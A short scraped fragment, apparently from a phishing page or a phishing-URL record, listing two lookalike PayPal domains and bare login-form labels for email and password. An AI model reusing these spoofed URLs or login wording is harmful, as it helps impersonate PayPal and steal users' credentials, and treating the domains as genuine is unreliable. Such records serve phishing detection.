 http://paypal.co.uk.jljq.pw/m/Login.php?sslchannel=tru
Search...
Login
https://pp-secure.eu/
Search...
Log in to your PayPal acco...
PayPal
Ema
Email
Pas
Password
Log In